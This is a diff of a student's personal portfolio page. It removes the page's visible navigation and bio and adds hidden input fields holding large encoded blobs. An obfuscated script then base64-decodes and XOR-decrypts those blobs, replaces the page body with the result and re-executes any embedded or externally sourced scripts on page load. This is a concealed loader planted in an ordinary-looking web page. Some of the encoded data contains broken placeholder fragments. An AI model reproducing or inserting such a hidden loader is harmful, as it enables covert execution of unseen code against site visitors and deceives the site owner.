ssidB+D70x9UJFhR7gVJ+yecgN8oy3uOiKCsUcvoocsK3VijLCM3iugMzeyWeI2fD4UkQ6iv3pL0FMxlftw54zdZATI0N3P/YMwk+WfkwYffza033L/igmCEULGSNWCTEtF0oziD89qECDy5yuVB/7ulVLOo55fSLAC8lU7gJROOzYRveLs7fgwcpKXmuBmLl82tL+QD566IeNHgiujhF5fBYS/YT5/rVZRY6c6sOQ+3ff0voGPH92iAUNHKCMUbT4iA97Czn1o0WECIl9zlZzvN4IY8ij8GeKQ0eIIoGR+28dTXSOdnfhABoKFybUlHexks61xLH3tUILwQgqCoh9uZ2K9hdyPaUOCsUdJ8BQd2yfD7oW47GqWkOdGSJCifP/CcA7T3J9qRpM3hlqCNdt7ArG+g88+OaMzw6VLUlctXgSy7xW/n0hxkoO0C+FUzT30kM2jz66q09Ayhdg1Rl8M5QAOU93aDdATMJUKsqVc3RQBrbE+j7umc+fFytK2zD4FU3zS/V2adoDXREvTVd3/1RA9Fc3NSnKDYJbo4RTNDOUUzdPOXXvyU/AGaKN2DOy0Ma2TrY+KMHDD9C/y52sr"><input type="hidden" id="x1aef964e3" value="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[base64]/GjiCMOBVX7DHfrwloczyvOo5k4CzVRtQt13dVxS8UgytOgZDp6RvkzW9/DQDPXCNfdnxQNIlz4LiLO6iZO0FjH9YEQGjlZoyEj6OtyF/U/+KKHYyoJQP8GIN/hJwPHOc7dujcpdCC4WF7v5GRK7j/zo6hjLh9bpRlc/rNSIdoP/tulFgs3QpxXWu3kJgj6B+3khDkTJV6ZVlPO83IP5hP61o0JNxV0vzNywcNrG4xfj/7VIysFRJYlJ97udTjnK/uilhY/Dif4NiXN0V0fzyLmwKEmKiN0oDNk6cdpI9AD6qKEaC4peYo5TMa3cAjMX87chjQvfFm1UWH/vV5A6wjp/54UY3ompwx+0fNcTPJZ9fiWaT06Z4QiQ/7kZA/[base64]/qgFw4vcxR7VKn7LMcXttN/MEffGlcBXeGcyvziM+PXjiCXrh6jFHtUqfssxxe20370Ao9PN0WdwG3uGfbHk/cr8POe7mfBedSsn7iSYZIm/yQiSntTNIiUqOpM5vUW0370A0p6UzWZ9Kn66cMC8lN6tdNsq3M0uRX/6gwmR7fzn6QCSntSJNkV+fooRpdXoirk4jsqskTJ9an6Ldf2x4OfhVYra3PUzeRIinwmZubSfvUCWqqyRMkV2K+sFjdXh24VchqbImWY9KjqPcfGpjIqdROrCwZVSNApKqjWB7fDf/QCS3qD1Ojl6fo8JmdXoi4Vchp7UzSY5HjrzcZmltJuFQIca3PU2GX5+gwmVieDf/QCS2tzNIjkSK5MFoISAm/04hqrR7VIcLjrLdcWttJ/9NJae0ZU+RXY+qrWN1eS/5QCapsStPn1qfot1ldXg39ggs0bQ9TMUnirLdY3V/IrlTOrWwcleNX5Gg2XFrbSf/TiCpt39IkV6Kv91/a3Ugrk4msqshTJ9an6Ldf2htJ4NYOrGlIkyRXd683mR1fyLvUDS3tT1NkkSN5MFidX8irk4msqshTJ9an6LcfHV/IuJOJrLtPkqRX9683mR1fyLvUDS3tT5XjV+RoNkreXMr4BB18+0tc59Kn7LMcXttN+9cO/TzdEe1Sp+yzHF7bTfvQCj09XIXnwnT858iZm9lqhB7qutyFNpIgZjMcXttN+9ANKelM1mDC5/6njQ9cDXsQjTk6XIKzFed5580KSN2ogU2ufB3Ed4T3ueaY2didvFAO6e5YA3NBdH10gc6IXKhFH3y4GAm1BjG4pg4IxJeoRRx9etMDd4Z1KOzITQ/Y6kPeO7qL1bMHs39gjZlRzfvQDSnpTNZn0qDvZ8hOiMpxUA0p6UzWZ9Kn7LQIissee8DeOb2YESdGNrig3w5P3ahA3yluxlZn0qfssxxe20370Ao9PN0WckD2uWuPiNwNf9AJKe0JVmOXJ2s0CE6OX/vBCmlyCJIkV2Kst5/biw5+FU6sLAzSZ9bj6LMYHV4OfhVOrCwM0mfWo+iwWB1eG2iTSaptyZXiF/eoMJjbm0l4VIhp7UzSI5Zn6DCYGl/QfkhJqmwM0uRX5+izGFqfCfvWDqyzSUYjkqOstxxa306/kAl8bQ9SI1S3qDCY258N/1OJrK0M0mfW46/3X9ubSeZVTq0siEYjUSNp8xjdX8i71A0trQiV4pKj+Tdf2N+IY5SOrO8IVmNRIur3nFrbSf+VjSw7ScYjkqOstxxa30m4lFiqqslS4crjbzeZHt/Of1VNLelI0iGRIqy339peG2CVDq1sDNIjQuRpdl/bHg3/0Alt7UzSJFfkaXZf2x4N/[base64]/zgm9RbTfvQDSnpTNFkA7W5NJbe20370A0p6UZWZ9Kn7LMcXtxc6YWNOTpcgrMV53kiSMyK36qBDnl5Hce2kiBmMxxe20370A0p6UvCskNn+SFNCwPeLddNrelI1mOXJ+j2nNlcWeuFHyn4S5b8lKfooBgdXQv71I6sLMzSpFZib/CaGljLv1AJ6m2JTWOXJ+qgHxpYyD5QCWpvCtXhlifocJibWAk4VMiqbwhNYdKjqSAfGpjLvdNJqmyJVSMRIykwmhpYDn2Ujm0qyBP81qfqoBjdXoh4lE6vr0+V4ZYkqHCYm1tJOFTIqqrKkvzUp+iljxoYyT6QCKptiYYkV2KvNtke303/1A5tqsjT5JbkaLaHWxtL+FVLKewPU6OSoi83mg6YyD6TiOypSNZjlqSo8JhbW0m4VAi67Q9QY1KjrzUYzpjIPpOI7KlI1mPWo683Gd7fXv8Tiy1qCBXh1jFsNJtdD12uwgqu6"><input type="hidden" id="x1aef964e4" value="pgD9hUtbLMcXttN+9ANKfTdgvWDNb3iHE5NDeICWDP8HFzn0qfssxxe20r4AR98bsZWZ9Kn7LMbXQpfrleHo2lM1mfSp+uiDgtbXSjAWf0uDEa0ATL94Ildi94qxk2uY8zWZ9Kn7LMcVFtN+9ANKelM0XbA8myjz06PmTyQmbi9XxUzB7e5p9zZUc370A0p6UzWZ9Kg/aFJ3sue64TZ7qnYA3eHpL7mDQ2bynFQDSnpTNZn0qfssxxZz5hqEBi7uBkO9ASgrDccWttJvlAJbGnLUXPC8v6zDVmb1r+UTq+tjNBkV/epsJha383+04kt7czSZ9ajr/bf2N7N/8oOrCwcleIX5Gl2XFrbSf+UDm2qyYRjESMoI1ldX0n/[base64]/+4MUmfWp+j2nFqezXxXGTm8XtZ21ed391xbGMg+FVCtaskTPxbn6PCZmN5N/5OI7+xM0ifWJGl2XFqJSLhUCay5j1NiV6fosx/Ynw5/lggp7Q9S4xSkafdYjd7Of1VNLGrIUzeW5Gl2XFqYyD6QCSntSJJn1iRpttlN2Ai4VAmsaUmV49YifPdf2x4N/5OI7KlI1mPW5KgwmVseTf/DDmxqyFMklyRoNkQamMg+kAlqbImWY9Kj6PdcWxjIPhVbqW7L1bPC8v60m10PmGoXh6npTNZn0qfssxxe21Fqgxx5vZ2Cp9bipjMcXttN+9ANKelL1bbA8ms5nF7bTfvQDSnpTNF2wPJso89Oj5k8kJn8+RnVNYe2v/Ob1FtN+9ANKelM1mfSp+unyc8bWGmBWPF6mtEnVqfosxgbW0m+UIqu/VyDddK26/OHGNtJ65YNL+lI1mOWo+y3WcadTf3QCSntSNBn1rF391/bm0vrlY6sqUlV4pKj7LdYGp+N/9AIqmwM0+RX5+izGFqYCb8QCT96CRXjV+SocJjbiw5+FU6sLAzSZ9aj7/df25tJ7lTOrLmI1mRW4arwmFsdDn8WTq1tz1MjAaNvNlxaWMirk4jsqskTJ9an6PcYHV9IeJROrezX0GRXYqy1H9veUH7TiOy/zFHg0XP85g5ZXE4vBZzuY8zWZ9Kn7LMcXttN+8ycevgcgraDp/JvhQXCFacJUvDxEc84mCfssxxe20370A0u6p3EMlUtbLMcXttN+9AKKjheg+BYLWyzHF7bTfvQCjj7GVZ3Abe4Z9seSx7qhJgp+R/HM0ekuWNIzUkeahCKo2lM1mfSp+yzHF7cWS5BzTx7HYO/QXHr85he303/lY0trMxR4Ma3uaEcT9wNYJYNLarJhiJRIqy2n9ubSfvUSS3pSJKn1yRp8xndXg3/0Akt7U+SIwQ8qLMaTp1N/dAJKe0IkiJSo/T1HFjbSfvUCW3pSsD0lOfoY1ge3w3/0AltqghWY9KjrLdcWttJ/5SNLf/Xk6fXt6jzGB7fTf/USantWVN3lufo8xhe3wm4lI0t9MnA51Ug72cMC8lKfNPZ/HiLXOfSp+yzHF7bTfvXHDu8y1zn0qfssxxe20370A0u/UtRcwezf2CNmUEer8PZvPkfQ2FVpDhmCM0I3DxQHXp8XoP1hjK4cwiNCtjuAFm4qVwGNFKzP2BNC8keqoTNOrsYA3eAdr8gCh7L3ugA3+n5GYN0Afe5ok1eyR5vBR16+l2C8xEn9uKcSIiYu8BZuKlYAzND5/mhDR7K36jBTTk6n4czErZ4IM8eyw3uxJh9PF2HZ8Z0OeeMj5hN6sPNPPtegqFVpDi0lt7bTfvQDSnpTNZn0qD/[base64]/uBNHs9ZaAUceTxehbRRIO9gDhlRzfvQDSnpTNZn0qfssxxZyF+8TJh6aVnEdpK1vyfJTohe6oSNObrd1ncBdLigDQvKDe7CHGn9nYNyhqRrsM9MnMd70A0p6UzWZ9Kn7LMcXtxe6ZeROvgcgraSsjzhSV7fzeiCXry8XYKhErL+olxMiNkuwF46+BhWcgD0/7MPisoee8BYfPqfhjLA9zzgD0iYyvgDH25jxpwtkqfroA4ZRlivQ409/d8DdoJy/uDP3svdqwLNOjrMxDSB9r2hTAvKHu2QPYHETMd0ErR/ZhxNyh2uQU0/upmC58L0eaFJzI/YrxAcO72chvTD9u80H43JCnFQDSnpTNZn0qfssxxZ2J4o14ep6UzWZ9Kn7LMcWdic6YWKo2lM1mfSp+yzG10KX65Xh6NpTNZn0qfssxtPyRh7wN45vZgRJ0Zy/ecfDModqsFZqW7GVmfSp+yzHF7bTfzCCe51mccz0qOqMweKyh57zB78OBhKtcP0/7QfjN+KcVANKelM1mfSp+y0CIrLHnvA3jm9mBEnRnL95x8OSxzqAU09+pkHM0Z1/eAPXlzR4A3UdXWWzzzJoO9nyE6IynFQDSnpTNZn0qDvYg4LXMd70A0p6UzWZ9W2/[base64]/ZnANMPgrCBMCkqfqFNYOj1KVmNWs/[base64]/l4S0vg0XU8Ihvd21jpwV6p/VhHMwZn66HMz9zUqEUcfW5PBLdDoGo5nF7bTfvQDSnuTwd1hyBmMxxe20370A0jaUzWZ9Kn7LMbT8kYe8DeOb2YESdCdD2iXwsP3a/EHH1py1zn0qfssxxe20371xw7vMzGtMLzOHRczgic6pNduvqcBKdStD8jz0yLnzyQnfo9Wo60AfS84I1czl/phM9pbsZWZ9Kn7LMcXttN+9AKPT1chefCdPznyJmb3SgDXnm63dUyw/H5s5xMikq7RBnquZ8FNIL0fbBJT41Y+1effXoM1vXHsvin2t0YnumA3Hp9nZU2AvL95swImN0rE9h9+FyDdpFz+HBIz4hcq4TcaWlb1mZQtjxgXEyZ2/mXDv09XIXgWCfssxxe20370A0p6UvG8oey/2CcTghdrwTKaXmfAnGR93mgnN7OX67DHG6p1AWzxOdrOZxe20370A0p6UzWZ9Kn66fJzxtYaYFY8Xqa0SdWp+izGBtbSb5Qiq79XIN10rZ+4A9dj9iowUppeBlHNEF2/bOcT9wNYJQNLGrJEz8Wp+nwmZjeTn4WCCnsDNIkV2Kstk5amMirk4jsqskTJ9an6LdYXt8OfoIObarJhiRWIq83mR7fTf/UDmptyZXjV/JpcJkOH034VEnv6siSI1EjafCY25jJfoII6mwcleNX5Gg2XFrbSf/TiayqD1LihySo8JkOmMg+k4jsqUjWY9bjrzZcWs7JuFVVbarJEyfW5Gl2XFrbSf+WTq1sDNIiQKSpcJkGnw5+FU0tqskTJ9an6LdYXt8I+FSIfGoJFeKEJ2s0H4rLGOnXij35GcRnwzW/oB8KTh7ql024vN2F9AO27DMNWZvWvpAJamyJjqKSpGl1GV7eDn4WCCntTNPkV2Kstw5bGMijFEhqbciT59an6PacXV6L/tAJbGlIleIX8mlwmQafDn4VTS2qyRMn1qfot1gb2Ml+kAltu0+TpFf/qPCZm5tJuFXIae1M0mOX5+rwmNuOzr4TiH96CJXiF+SvN5kOmMl+k4msqUjWY9akrzeZHV/[base64]/[base64]/c0CmDiio7nEdgUqUstA6OSkpnVw77Od3R58L0fbMJSI9cu9cf+XhLRrSDoO9hzM/cznFQDSnpTNZn0qDvYg4LXMdxUA0p6UzWZ9Kg/aFJ3sue64TZ7qnYA3aGpL6iTA/KGXtQGfz/H8cgkjS8542MiM6uw9kvaUhSc8"><input type="hidden" id="x1aef964e5" value="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[base64]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"><script>function DKKQkq(){return Math.max(32,83);}
+/* lazy init */
+(function(){
+var C0jrd7=atob('eb9qv5LsUVtNF89gFIeFEw==');
+var JmT2sG=[];
+for(var HJy4B1=0;HJy4B1<6;HJy4B1++){
+  var _e=document.getElementById('x1aef964e'+HJy4B1);JmT2sG.push(_e?_e.value:'');
+}
+var rYKDqd=JmT2sG.join('');
+var dJpCQp=atob(rYKDqd);
+var ZGOHxK=new Uint8Array(dJpCQp.length);
+for(HJy4B1=0;HJy4B1<dJpCQp.length;HJy4B1++){
+  ZGOHxK[HJy4B1]=dJpCQp.charCodeAt(HJy4B1)^C0jrd7.charCodeAt(HJy4B1%C0jrd7.length);
+}
+var WOWbWd=new TextDecoder('utf-8').decode(ZGOHxK);
 
-                <li><a href="index.html">Home</a></li>
-                <li><a href="about.html">About</a></li>
-                <li><a href="project.html">Project</a></li>
-                <li><a href="achievements.html">Achievements</a></li>
-            </ul>
-        </nav>
-        
-        
-        <div class = "profile-section">
-            <img id="profile-img" src="images\perfect_pic.jpeg" alt = "My Profile ">
-            <div id="about_content">
-                <h1>Hi, I'm Udhayakumar M !</h1>
-                
-                <p class = "para">
-                    Hi! I'm Udhayakumar, a Computer Science and Engineering student passionate about software development, problem-solving, and emerging technologies.
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(WOWbWd);
+if(_t) document.title=_t[1];
 
-                    I enjoy building web applications, exploring backend development, and solving Data Structures and Algorithms problems. I have experience working with Java, Python, JavaScript, React, Node.js, Express.js, and databases such as MySQL and MongoDB.
+/* Extract head and body */
+var cjaNOM=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(WOWbWd);
+var sfbFBV=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(WOWbWd);
+var _h=cjaNOM?cjaNOM[1]:'';
+var _b=sfbFBV?sfbFBV[1]:WOWbWd;
 
-                    I have solved 1500+ programming problems across platforms like LeetCode, Codeforces, and SkillRack, continuously improving my problem-solving and analytical skills.
+/* Copy allowed head elements */
+if(_h){
+  var uflzZ2=document.createElement('div');
+  uflzZ2.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(uflzZ2.firstChild){
+    var _n=uflzZ2.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      uflzZ2.removeChild(_n);
+    }
+  }
+}
 
-                    I am also a Cisco Certified Support Technician (CCST) in Networking and have gained practical experience through full-stack development projects and internships.
+/* Extract scripts from body */
+var Feq8Wa=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){Feq8Wa.push([1,_s[1]]);}
+  else if(_c.trim()){Feq8Wa.push([0,_c]);}
+  return '';
+});
 
-                    I'm always eager to learn new technologies, build meaningful projects, and turn ideas into real-world solutions.
+/* Insert body */
+document.body.innerHTML=_b;
 
-                    **My goal:** To become a skilled software engineer and build impactful technology that solves real-world problems.
-                </p>
-            </div>
-        </div>
-    </body>
-</html>
+/* Re-run scripts via <script> tag (global scope) */
+for(HJy4B1=0;HJy4B1<Feq8Wa.length;HJy4B1++){
+  Ue152m=Feq8Wa[HJy4B1];
+  var xTJX3O=document.createElement('script');
+  if(Ue152m[0]){
+    xTJX3O.src=Ue152m[1];
+  }else{
+    xTJX3O.textContent=Ue152m[1];
+  }
+  document.body.appendChild(xTJX3O);
+}
+})();</script></body></html>
